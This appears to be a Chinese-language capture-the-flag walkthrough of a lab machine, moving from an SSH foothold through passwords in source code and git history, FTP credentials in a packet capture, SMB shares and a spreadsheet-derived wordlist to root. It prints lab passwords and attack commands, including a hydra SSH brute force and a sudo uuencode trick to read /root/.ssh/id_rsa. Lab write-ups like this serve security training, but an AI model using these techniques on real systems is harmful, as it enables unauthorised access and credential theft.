kurt
Q9axatnbX6dXSyM2bG
登录后什么都没有
尝试SSH成功登录kurt账户
步骤三:目录遍历
没啥权限,仔细看看自己有什么权限:
可以看看daniel用户目录中的东西,可以在stock_app文件夹中的app.py中发现数据库的密码:
可以找到daniel设置的数据库密码,尝试连接数据库,并没有什么有用的信息(解不开):
mysql -u wordpress -p
尝试口令复用登录daniel用户,失败了
在这个在项目根目录发现 .git(或 .git 目录),表明这是一个由 Git 管理的仓库,我们查看其中的提交记录:
//添加信任关系
git config --global --add safe.directory /home/daniel/stock_app/.git
//列出可能存在的日志
git log --oneline -10
//查看第一个提交记录
git show 5035332
使用这个作为密码成功登录daniel用户
步骤四:搜寻文件
提权没有权限
寻找属主为root但是属组为自己的文件:
find / -type f -user root -group daniel 2>/dev/null

分析流量包:
可以发现FTP登录的记录
sofia
KkkTpRS1H2cVBV81ZM
尝试FTP登录,从中得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:提权
成功口令复用登录为用户sofia(flag在用户根目录也有……)
提权没有权限,寻找文件没有新线索
尝试口令复用登录靶机smb服务:
smbmap -H 192.168.199.129 -u 'sofia' -p 'KkkTpRS1H2cVBV81ZM'

可以发现finanzas拥有读写权限,我们优先分析:
smbclient //192.168.199.129/finanzas -U sofia
ls
get finanzas.xlsx

这个表格文件中有隐写,作为压缩包finanzas.xlsx\xl\sharedStrings.xml中可以找到密码线索contraseña(西语密码)
unzip finanzas.xlsx
grep -r -i "contraseña"
xl/sharedStrings.xml 是 Excel Open XML 中存放共享(去重)字符串的地方
共享字符串中包含的节点即<t>中的内容为密码字典:
写出脚本对<t>中内容进行提取:
import xml.etree.ElementTree as ET
# 解析XML
tree = ET.parse('./xl/sharedStrings.xml') # 替换XML文件路径
root = tree.getroot()
# 定义命名空间
ns = {'ns': 'http://schemas.openxmlformats.org/spreadsheetml/2006/main'}
# 提取所有<t>标签内容
t_contents = [t.text for t in root.findall('.//ns:t', ns) if t.text]
# 打印结果
for i, content in enumerate(t_contents, 1):
print(f"{content}")
用得到的字典对最后一个用户进行爆破:
hydra -l ana -P dict.txt ssh://192.168.199.129

步骤二:提权至root
查看权限:
sudo -l

任意文件读取,我们尝试读取/root/.ssh/id_rsa
LFILE=/root/.ssh/id_rsa
sudo uuencode "$LFILE" /dev/stdout | uudecode
得到flag

 浙公网安备 33010602011771号